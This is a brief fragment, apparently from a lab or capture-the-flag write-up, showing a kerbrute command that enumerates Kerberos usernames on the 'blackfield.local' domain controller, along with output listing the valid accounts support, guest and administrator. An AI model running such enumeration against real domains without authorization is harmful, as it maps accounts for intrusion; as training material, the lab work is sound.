 └─$ ./kerbrute_linux_amd64 userenum --domain blackfield.local --dc 10.10.10.192 ~/tools/SecLists/Usernames/xato-net-10-million-us
ernames.txt
kerbrute
Version: v1.0.1 (385cb2b) - 05/02/22 - Ronnie Flathers @ropnop
2022/05/02 16:46:40 >  Using KDC(s):
2022/05/02 16:46:40 >   10.10.10.192:88
2022/05/02 16:46:45 >  [+] VALID USERNAME:       support@blackfield.local
2022/05/02 16:46:45 >  [+] VALID USERNAME:       guest@blackfield.local
2022/05/02 16:46:45 >  [+] VALID USERNAME:       administrator@blackfield.local